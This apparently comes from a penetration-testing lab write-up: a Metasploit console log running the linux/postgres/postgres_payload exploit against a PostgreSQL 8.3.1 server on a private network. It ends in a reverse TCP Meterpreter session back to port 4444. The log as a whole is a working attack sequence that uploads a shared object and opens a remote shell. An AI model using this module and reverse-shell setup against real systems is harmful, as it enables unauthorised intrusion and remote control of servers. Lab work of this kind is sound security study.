 Exploit target:
Id  Name
--  ----
0   Linux x86
View the full module info with the info, or info -d command.
msf6 exploit(linux/postgres/postgres_payload) > run
[*] Started reverse TCP handler on 192.168.101.22:4444
[*] 192.168.101.21:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/virVdODm.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.101.21
[*] Meterpreter session 1 opened (192.168.101.22:4444 -> 192.168.101.21:45863) at 2025-07-02 03:08:35 -0500
meterpreter > pwd
/var/lib/postgresql/8.3/main